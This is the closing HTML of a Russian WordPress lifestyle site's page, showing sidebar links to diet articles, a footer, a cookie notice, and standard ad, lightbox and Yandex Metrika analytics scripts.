		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/semena-lna-dlya-poxudeniya.html" title="02:55" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:55:48+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов"><img width="1" height="1" src="https://sabyna.ru/wp-content/uploads/2019/11/da31de3fb4ab345f63fb3b1a23b4df48.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Таблетки для похудения эффективные, на основе отзывов" decoding="async" loading="lazy" title="Таблетки для похудения эффективные, на основе отзывов" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="Таблетки для похудения эффективные, на основе отзывов">
				Таблетки для похудения эффективные, на основе отзывов			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/tabletki-dlya-poxudeniya.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:50+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты"><img width="130" height="90" src="https://sabyna.ru/wp-content/uploads/2019/11/3fd6cb78005b6f4599a73397a9babe3e-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Льняная мука для похудения: отзывы и результаты" decoding="async" loading="lazy" title="Льняная мука для похудения: отзывы и результаты" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://sabyna.ru/category/diety"  rel="category tag">Диеты</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="Льняная мука для похудения: отзывы и результаты">
				Льняная мука для похудения: отзывы и результаты			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://sabyna.ru/lnjanaja-muka-dlja-pohudenija-otzyvy-i-rezultaty.html" title="02:53" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2019-11-08T02:53:46+03:00">08.11.2019</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://sabyna.ru/author/admin-sabyna"
				   title="Сабина"
				>
					Сабина				</a>
			</span>
		</span>

		
		</div>
									</div>

			</div>
			</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-532567-5 -->
<div id="yandex_rtb_R-A-532567-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-532567-5",
                renderTo: "yandex_rtb_R-A-532567-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></aside>
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
				<footer id="colophon" class="clearfix ">
				<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
					</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://sabyna.ru/" title="Сабина &#8212; женский сайт обо всем" ><span>Сабина &#8212; женский сайт обо всем</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
			<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/sabyna.ru\/wp-admin\/admin-ajax.php","nonce":"e4cbcbb992","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1' id='toc-front-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4' id='colormag-news-ticker-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4' id='colormag-custom-js'></script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.2.8' id='fancybox-purify-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-extra'>
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.8' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"colormag_right_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-6"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://sabyna.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.81);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Для улучшения работы сайта мы обрабатываем пользовательские данные с использованием файлов cookie. Вы всегда можете отключить файлы cookie в настройках Вашего браузера. Примите использование cookie и продолжайте просмотр сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Принимаю" style="background-color: #00a99d">Принимаю</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(53162653, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53162653" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(53162653, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(53162653, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

</body>
</html>
